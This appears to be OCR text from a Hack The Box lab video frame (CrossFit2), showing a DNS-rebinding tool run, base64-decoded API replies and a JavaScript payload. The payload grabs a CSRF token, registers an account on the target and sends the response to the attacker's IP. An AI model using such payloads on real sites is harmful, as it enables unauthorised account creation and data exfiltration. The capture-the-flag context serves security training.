 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
20:39
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 2 rules from fake.conf
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n eyJzdWNjZXNzIjoiZmFsc2UiLCJtZXNzYWdlIjoiUGFzc3dvcm
RzIGRvIG5vdCBtYXRjaCEifQ== | base64 -d
{"success":"false","message":"Passwords do not match!"}┌─[eu-mod-2]─
[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n eyJzdWNjZXNzIjoidHJ1ZSIsIm1lc3NhZ2UiOiJVc2VyIHJlZ2
lzdGVyZWQgc3VjY2Vzc2Z1bGx5ISJ9 | base64 -d
{"success":"true","message":"User registered successfully!"}┌─[eu-mo
d-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$
1 <html>$
2 <script>$
3 $
4 var req1 = new XMLHttpRequest();$
5 req1.open('GET', 'http://crossfit-club.htb/api/auth', false);$
6 req1.withCredentials = true;$
7 req1.send();$
8 var obj = JSON.parse(req1.response);$
9 $
10 var req2 = new XMLHttpRequest();$
11 req2.open('POST', 'http://crossfit-club.htb/api/signup', false)
;$
12 req2.setRequestHeader("Content-Type", "application/json");$
13 req2.setRequestHeader("X-CSRF-TOKEN", obj.token);$
14 req2.withCredentials = true;$
15 const data = JSON.stringify( {"username": "ippsec", "password":
"PleaseSubscribe", "confirm": "PleaseSubscribe", "email":"root@
ippsec.rocks"} );$
16 req2.send(data);$
17 $
18 var req3 = new XMLHttpRequest();$
19 req3.open('GET', 'http://10.10.14.8/?' + btoa(req2.response));$
20 req3.send();$
21 $
22 </script>$
23 </html>$
~
~
~
~
~
~
password-reset.php 15,36 All
[0] 0:openvpn 1:bashZ 2:bash 3:vi* 4:bash- "parrot" 20:39 11-Aug-21